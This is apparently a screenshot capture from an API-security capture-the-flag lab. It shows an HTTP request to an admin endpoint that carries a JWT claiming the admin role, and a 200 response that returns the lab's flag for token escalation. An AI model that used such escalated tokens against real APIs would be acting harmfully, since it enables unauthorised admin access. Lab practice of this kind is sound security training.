 Request
Clear
−
+
1 GET /api/admin HTTP/1.1
2 Host: api-obscura.ac25.apisecuniversity.com
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v
="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZS
I6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzQ3ODc0MjA5fQ.4EKq37o0-pbJn9O9
MlJGzPR03pnxmXzFRaVlmeF8h1I
11 Content-Type: application/json; charset=utf-8
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
18
Response
1 HTTP/1.1 200 OK
2 Date: Thu, 22 May 2025 23:38:11 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 49
5 Connection: keep-alive
6 X-Powered-By: Express
7 ETag: W/"31-IEgmJFSK+gczisvRzzkf/mcqtqg"
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9
10 {
11 "flag": "flag{mult1_st3p_t0k3n_3sc4l4t10n_vuln}"
12 }